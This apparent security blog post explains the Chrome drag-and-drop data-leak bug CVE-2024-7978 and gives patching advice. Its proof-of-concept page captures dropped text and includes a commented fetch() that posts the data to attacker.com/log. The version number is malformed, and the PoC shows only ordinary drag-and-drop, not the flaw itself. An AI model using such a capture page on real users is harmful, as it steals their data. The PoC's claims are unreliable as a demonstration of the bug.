A new security flaw, CVE-2024-7978, was patched by Google in Chrome version 128..6613.84. This vulnerability, rated as "Medium" by Chromium, involves insufficient policy enforcement during data transfers—specifically, when users interact with certain UI elements. In the right scenario, a remote attacker could convince someone to perform specific UI gestures (like drag-and-drop), exposing sensitive cross-origin data.
In this post, we’ll break down what really happened, how the bug works, show you a simplified exploit example, and provide resources for further reading.
Background: Understanding Cross-Origin Data Leaks
Web browsers enforce the "same-origin policy" to prevent a malicious site from reading data stored on another site. But browser features meant for user convenience—like drag-and-drop or clipboard copy—can sometimes be abused if they’re not strictly policed.
In the case of CVE-2024-7978, Chrome wasn’t enforcing data transfer policies strictly enough. This gave attackers an opening to trick users into leaking information belonging to another site.
Preparation: An attacker creates a malicious web page.
2. User Interaction: The page instructs the user to perform a UI gesture (e.g., drag something from a sensitive page to the attacker’s page, or use copy-paste in a certain way).
3. Execution: Due to the insufficient enforcement in Chrome, data from the other site (potentially containing secrets or sensitive information) can be captured by the attacker's site.
Key Point: The attack needs user interaction. Simply visiting the attacker’s site is not enough.
Simplified Exploit Example
Let’s walk through a hypothetical proof-of-concept (PoC) for educational purposes.
Setting:
- The target is logged into a trusted site (e.g. https://trusted.com) with sensitive user data.
- They visit https://attacker.com, which contains the following HTML/JS
<!DOCTYPE html>
<html>
<head>
<title>Drag Me!</title>
</head>
<body>
<h2>Drag this box onto the area below</h2>
<div id="draggable" draggable="true" style="width:150px;height:50px;background:orange;">
Drag Me
</div>
<div id="dropzone" style="width:300px;height:100px;background:#eee;margin-top:20px;">
Drop Here
</div>
<script>
document.getElementById('dropzone').addEventListener('drop', function(event) {
event.preventDefault();
// Try to read dropped data
let data = event.dataTransfer.getData('text/plain');
alert('Received: ' + data);
// Optionally, send to attacker's server
// fetch('https://attacker.com/log', { method: 'POST', body: data });
});
document.getElementById('dropzone').addEventListener('dragover', function(event) {
event.preventDefault();
});
</script>
</body>
</html>
How It's Used:
Say the user is tricked into dragging a secret text from trusted.com into the attacker's dropzone. The attacker can then read that data, even though it’s from another domain.
Before patch 128..6613.84, Chrome’s checks weren’t strict enough to block this cross-origin leak.
Real-World Risks
- Session tokens, CSRF tokens, or personal info could be stolen if present in dragged/copied data.
This method could be used in sophisticated phishing or targeted data theft campaigns.
- Mitigation: Patch to Chrome version 128..6613.84 or higher ASAP. Don’t interact with untrusted sites that encourage dragging or copying data between browser tabs.
References
- Chromium Security Release Note for Chrome 128
- CVE Record for CVE-2024-7978
- Chromium Project Bug Tracker (Access may be limited)
Conclusion
CVE-2024-7978 was a reminder that even simple user gestures like drag-and-drop can open up big security risks if left unchecked. Thanks to prompt action by Google, the risk has been contained—but only if users and system admins stay updated. As always, keep your browser up to date, and be skeptical of any web page asking you to interact with data in unusual ways.
Stay Safe. Stay Updated.
---
_This post is for educational and informational purposes only. Do not attempt to exploit vulnerabilities without permission!_
Timeline
Published on: 08/21/2024 21:15:09 UTC
Last modified on: 08/22/2024 17:38:11 UTC